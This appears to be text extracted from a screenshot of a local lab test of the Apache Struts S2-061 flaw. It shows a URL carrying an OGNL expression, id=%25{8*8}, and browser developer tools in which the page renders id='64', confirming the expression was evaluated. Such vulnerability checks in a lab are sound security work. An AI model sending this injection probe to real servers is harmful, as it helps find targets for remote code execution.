 S2061
localhost:8080/SimpleStruts/S2061.action?id=%25{8*8}
SimpleTest
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<html>
<head>…</head>
<body>
<a id="64" href="/SimpleStruts/S2061.action;jsessionid=9925164BDBA52E96A55D23275B1FEA9F">SimpleTest</a>
</body>
</html>